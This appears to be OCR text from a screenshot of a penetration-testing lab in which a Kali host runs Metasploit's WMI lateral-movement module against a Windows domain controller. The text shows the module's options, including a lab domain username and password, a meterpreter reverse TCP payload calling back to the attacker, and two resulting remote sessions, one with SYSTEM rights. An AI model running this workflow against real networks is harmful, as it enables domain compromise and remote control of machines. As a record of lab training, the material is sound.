 lab-63461661-410c-4dff-b384-547f37386c9d.westus.cloudapp.azure.com:7072 - Remote Desktop
root@kali: ~/Desktop
Kali on
-197105
09:53 PM
root@kali: ~/Desktop
File Actions Edit View Help
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 2 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
File System
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
BY OFFENSIVE SECURITY
msf6 exploit(windows/local/wmi) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/wmi) >
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/wmi) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444
msf6 exploit(windows/local/wmi) > [*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 3 opened (172.22.117.100:4444 → 172.22.117.10:58353 ) at 2024-01-10 21:40:34 -0500
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:64080 (172.22.117.20)
3 meterpreter x86/windows MEGACORPONE\bbanner @ WINDC01 172.22.117.100:4444 → 172.22.117.10:58353 (172.22.117.10)